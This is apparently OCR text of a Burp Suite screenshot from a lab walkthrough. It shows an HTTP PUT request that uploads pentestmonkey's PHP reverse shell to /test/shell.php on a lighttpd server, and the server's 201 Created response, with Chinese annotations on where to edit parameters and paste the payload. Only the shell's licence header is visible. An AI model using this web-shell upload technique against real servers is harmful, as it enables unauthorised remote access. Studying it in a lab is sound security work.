 Request
Raw Params Headers Hex XML
PUT /test/shell.php HTTP/1.1
修改这里的参数
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: csrftoken=O1Mr8ytwjV9VuITiUKNqioUJRB3JXPu9;
sessionid=ptsid1edja7n5w4gi7i80jyc18nj1eim
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
生成的PHP复制到这里
Content-Length: 5682
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no
liability
// for damage caused by this tool.  If these terms are not acceptable
to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Tue, 10 Sep 2019 02:43:19 GMT
Server: lighttpd/1.4.28
? < + > Type a search term